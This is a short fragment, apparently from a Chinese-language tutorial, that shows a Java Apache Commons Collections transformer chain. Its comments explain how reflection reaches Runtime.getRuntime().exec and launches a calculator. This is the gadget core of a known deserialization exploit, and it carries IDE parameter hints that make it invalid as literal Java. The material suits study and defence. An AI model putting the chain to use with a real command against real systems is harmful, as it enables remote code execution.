 Transformer[] transformers = new Transformer[] {
//传入Runtime类
new ConstantTransformer(Runtime.class),
//反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
//反射调用exec方法
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"mate-calc"})
};